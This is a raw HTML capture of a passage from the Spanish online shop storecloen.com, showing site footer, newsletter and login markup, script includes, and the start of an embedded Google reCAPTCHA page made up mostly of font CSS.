,\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"z_index\":\"\",\"section_responsive\":\"\",\"screen_sm\":\"default\",\"screen_sm_width\":\"100\",\"screen_md\":\"default\",\"screen_md_width\":\"100\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"h5zceag\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_spacer\":\"\",\"space\":{\"unit\":\"px\",\"size\":498},\"space_tablet\":{\"unit\":\"px\",\"size\":50},\"space_mobile\":{\"unit\":\"px\",\"size\":50},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"spacer\",\"editSettings\":{}}],\"editSettings\":{}}],\"editSettings\":{}}]","mainEntityOfPage":"http:\/\/www.storecloen.com\/","author":{"@type":"Person","name":""},"commentCount":"0","discussionUrl":"https:\/\/www.storecloen.com\/articulos\/recetas-para-tu-foodie-pot\/lazos-de-pasta-con-brocoli-y-salchichas","image":"https:\/\/www.storecloen.com\/modules\/ph_simpleblog\/covers\/82.jpg"}
</script>

      </div>
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>MI CUENTA</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.storecloen.com/iniciar-sesion"
                                        title=""                                                                        >
                                    Iniciar sesión
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.storecloen.com/mi-cuenta"
                                        title=""                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.storecloen.com/content/lista-de-deseos"
                                        title=""                                                                        >
                                    Mi lista de deseos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.storecloen.com/historial-compra"
                                        title=""                                                                        >
                                    Historial de pedidos
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-5 block-links js-block-toggle">
            <h5 class="block-title"><span>COLABORA CON NOSOTROS</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.storecloen.com/content/bienvenido-al-programa-embajador-de-cloen"
                                        title=""                                                                        >
                                    Bienvenido al programa Embajador de Cloen
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.storecloen.com/content/profesional"
                                        title=""                                                                        >
                                    Profesional
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>ATENCIÓN AL CLIENTE</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.storecloen.com/contactenos"
                                                                                                                >
                                    Contactanos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.storecloen.com/content/envios"
                                        title=""                                                                        >
                                    Envíos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.storecloen.com/content/post-venta"
                                        title=""                                                                        >
                                    Post venta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="tel:+34961815749"
                                                                                target="_blank" rel="noreferrer noopener"                                >
                                    Llámanos
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Cloen Europa SL</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Carrer Martí l’Humà, 28, 46930 Quart de Poblet, Valencia, España.</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 961 81 57 49">+34 961 81 57 49</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@storecloen.com">info@storecloen.com</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>Horario: Lunes a Viernes: 09:30 – 20:00</p>
                </div>
                    </div>
    </div>

<a href="#" style="right:50px; top:50px; opacity:0.35; background: url('https://www.storecloen.com/modules/scrollbottom/icon_top.png') no-repeat;" class="mypresta_scrollup">scroll</a>
            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Síganos</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/storecloen" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>  <li class="twitter"><a itemprop="sameAs" href="https://twitter.com/storeCloen" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter fa-fw" aria-hidden="true"></i></a></li>  <li class="instagram"><a itemprop="sameAs" href="https://www.intagram.com/storecloen" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>  <li class="google"><a itemprop="sameAs" href="https://g.page/cloen/review?rc" target="_blank" rel="noreferrer noopener"><i class="fa fa-google-plus fa-fw" aria-hidden="true"></i></a></li>  <li class="pinterest"><a itemprop="sameAs" href="https://www.pinterest.es/StoreCloen" target="_blank" rel="noreferrer noopener"><i class="fa fa-pinterest-p fa-fw" aria-hidden="true"></i></a></li>  <li class="youtube"><a href="https://www.youtube.com/channel/UC4nmg_GLmSTx6G0p7_w04Jg" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube fa-fw" aria-hidden="true"></i></a></li>  <li class="vimeo"><a itemprop="sameAs" href="https://www.youtube.com/channel/UC4nmg_GLmSTx6G0p7_w04Jg" target="_blank" rel="noreferrer noopener"><i class="fa fa-vimeo fa-fw" aria-hidden="true"></i></a></li>  <li class="linkedin"><a itemprop="sameAs" href="https://www.linkedin.com/company/cloen/" target="_blank" rel="noreferrer noopener"><i class="fa fa-linkedin fa-fw" aria-hidden="true"></i></a></li></ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Boletin informativo</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//www.storecloen.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Su dirección de correo electrónico"
                            aria-label="Su dirección de correo electrónico"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Suscribir">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                <div class="col-xs-12 pull-right">
            <input type="hidden" id="captcha-box-newsletter" name="g-recaptcha-response"/>
        <script src="https://www.google.com/recaptcha/api.js?render=6Lc0g4kgAAAAAPdTGZfDh4WGFkcquz6td1caMdZl"></script>
        <script>
            grecaptcha.ready(function () {
                grecaptcha.execute('6Lc0g4kgAAAAAPdTGZfDh4WGFkcquz6td1caMdZl', {action: 'contact'}).then(function (token) {
                    var recaptchaResponse = document.getElementById('captcha-box-newsletter');
                    recaptchaResponse.value = token;
                    });
                });
        </script>
    </div>

                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
      
    <div id="iqithtmlandbanners-block-2"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Opiniones de nuestros Clientes</span></h5>
        <div class="block-content rte-content">
            <p><iframe width="100%" height="221" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://www.sociedad-de-opiniones-contrastadas.es/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=5350"> </iframe></p>
        </div>
    </div>


  

            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col-sm-6 push-sm-6 copyright-img text-right">
                            <img src="/img/cms/footer-cloen-grey-2020.png" class="img-fluid" alt="Pagos"/>
                        </div>
                    
                                            <div class="col-sm-6 pull-sm-6 copyright-txt">
                            <p><a href="condiciones-generales" style="background-color:transparent;color:#000000;">Condiciones generales de compra</a><span style="font-size:14px;"> | </span><a href="aviso-legal" style="background-color:transparent;color:#000000;">Aviso legal</a><span style="font-size:14px;"> | </span><a href="politica-privacidad" style="background-color:transparent;color:#000000;">Política de privacidad</a><span style="font-size:14px;"> | </span><a href="politica-cookies" style="background-color:transparent;color:#000000;">Política de cookies</a></p>
<div class="c-footer__legal-text" style="color:#909090;line-height:16.8px;font-family:'work sans', sans-serif;font-size:14px;">Todos los precios con IVA incluido | All rights reserved © 2021 | CLOEN EUROPA SL Nº | DUNS: 468145464</div>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.storecloen.com/themes/core.js" ></script>
  <script src="https://www.storecloen.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.storecloen.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://www.storecloen.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://www.storecloen.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://www.storecloen.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://www.storecloen.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://www.storecloen.com/modules/steavisgarantis/views/js/steavisgarantis.js" ></script>
  <script src="https://www.storecloen.com/modules/ets_whatsapp/views/js/front.js" ></script>
  <script src="https://www.storecloen.com/modules/classy_custom_js_cs//views/js/front.js" ></script>
  <script src="https://www.storecloen.com/modules/scrollbottom/scrollbottom.js" ></script>
  <script src="https://www.storecloen.com/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script src="https://www.storecloen.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://www.storecloen.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://www.storecloen.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://www.storecloen.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://www.storecloen.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.storecloen.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.storecloen.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.storecloen.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.storecloen.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.storecloen.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.storecloen.com/modules/iqitwishlist/views/js/front.js" ></script>
  <script src="https://www.storecloen.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://www.storecloen.com/modules/jsmodule/views/js/injector.js" ></script>
  <script src="https://www.storecloen.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://www.storecloen.com/modules/fabfacebookpixel/views/js/fabfacebookpixel_3.7.1.js" defer></script>
  <script src="https://www.storecloen.com/modules/fabfacebookpixel/views/js/fabfacebookpixel_modules_3.7.1.js" defer></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.storecloen.com/iniciar-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Entrada de contraseña de al menos 5 caracteres"
              title="Al menos 5 caracteres de largo"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.storecloen.com/recuperar-contraseña" rel="nofollow">
          ¿Olvidaste tu contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.storecloen.com/iniciar-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="js-rcpga-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;800&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;800&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0g4kgAAAAAPdTGZfDh4WGFkcquz6td1caMdZl&co=aHR0cHM6Ly93d3cuc3RvcmVjbG9lbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9a65u8euuo6j
body_size: 48724
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
